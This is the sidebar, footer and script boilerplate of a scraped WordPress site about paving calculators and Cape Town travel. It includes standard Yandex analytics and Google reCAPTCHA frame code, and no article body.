	<!-- Ezoic - wp_sidebar - sidebar --><div id="ezoic-pub-ad-placeholder-106"  data-inserter-version="-1"></div><!-- End Ezoic - wp_sidebar - sidebar --><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://aswica.co.za/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><!-- Ezoic - wp_sidebar_middle_3 - sidebar_middle --><div id="ezoic-pub-ad-placeholder-109"  data-inserter-version="-1"></div><!-- End Ezoic - wp_sidebar_middle_3 - sidebar_middle --><section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://aswica.co.za/how-to-use-an-asphalt-calculator-to-estimate-your-paving-project-costs/">How to Use an Asphalt Calculator to Estimate Your Paving Project Costs</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://aswica.co.za/the-diy-guide-to-converting-square-feet-to-linear-feet-save-money-and-avoid-material-shortages/">The DIY Guide to Converting Square Feet to Linear Feet: Save Money and Avoid Material Shortages</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://aswica.co.za/cape-town-s-currency-what-you-need-to-know/">Cape Town&#8217;s Currency &#8211; What You Need to Know!</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://aswica.co.za/experience-luxury-at-cape-town-airport-hotel/">Experience Luxury at Cape Town Airport Hotel!</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://aswica.co.za/discover-the-top-10-best-beaches-in-cape-town/">Discover the Top 10 Best Beaches In Cape Town</a></li>
</ul></div></div>
</section><section id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"></div></div>
</section><section id="block-7" class="widget widget_block"><ul class="wp-block-page-list"><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://aswica.co.za/dmca/">DMCA</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://aswica.co.za/privacy-policy-2/">Privacy Policy</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://aswica.co.za/terms-of-use/">Terms of Use</a></li></ul></section><!-- Ezoic - wp_sidebar_bottom - sidebar_bottom --><div id="ezoic-pub-ad-placeholder-110"  data-inserter-version="-1"></div><!-- End Ezoic - wp_sidebar_bottom - sidebar_bottom --></aside><!-- #secondary --></div>

        </div>
    </div>
</div>





<footer id="colophon" class="site-footer">
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(93313792, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/93313792" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
	<div class="container">

		



	<!-- social links -->
	<div class="social-links">
		<ul class="list-group list-group-horizontal list-inline">

			
			
			
			
			
			
			
		</ul>
	</div>
	<!-- social links -->

		<div class="site-info">
			
			<div class="copyright"></div>
		</div><!-- .site-info -->
	</div>
</footer><!-- #colophon -->


<a class="scroll-to-top" href="javascript:void(0)">
	<svg id="Layer_1" version="1.1" viewBox="0 0 64 64" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
		<g>
			<g id="Icon-Chevron-Left" transform="translate(237.000000, 335.000000)">
				<polyline class="st0" id="Fill-35" points="-191.3,-296.9 -193.3,-294.9 -205,-306.6 -216.7,-294.9 -218.7,-296.9 -205,-310.6      -191.3,-296.9    " />
			</g>
		</g>
	</svg>
</a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/whiz\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Ezoic - wp_native_bottom - native_bottom --><div id="ezoic-pub-ad-placeholder-164"  data-inserter-version="-1"></div><!-- End Ezoic - wp_native_bottom - native_bottom --><script id="toc-front-js-extra">
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
</script>
<script src="https://aswica.co.za/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script src="https://aswica.co.za/wp-content/themes/whiz/js/navigation.js?ver=1.0.2" id="whiz-navigation-js"></script>
<script src="https://aswica.co.za/wp-content/themes/whiz/js/scripts.js?ver=WHIZ_VERSION" id="whiz-script-js"></script>

</body>

</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-19 12:04:15 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wOebQsWfpKdlEsIn0v7qng">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763648507769');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>